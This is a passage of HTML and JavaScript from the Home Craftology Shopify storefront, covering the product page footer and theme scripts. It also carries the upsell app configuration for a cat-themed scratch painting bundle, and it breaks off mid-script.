              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6849185415231,"title":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","handle":"blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle","description":"","published_at":"2022-05-04T22:50:30+10:00","created_at":"2022-01-10T14:53:26+10:00","vendor":"Scratch Craftology","type":"Scratch Painting","tags":["animals","Bundle","cats","Scratch Craftology","Scratch Painting"],"price":3899,"price_min":3899,"price_max":3899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39564871860287,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CMWB0002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","public_title":null,"options":["Default Title"],"price":3899,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","options":["Title"],"media":[{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245676499007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245676859455,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245677482047,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245677547583,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245678301247,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get 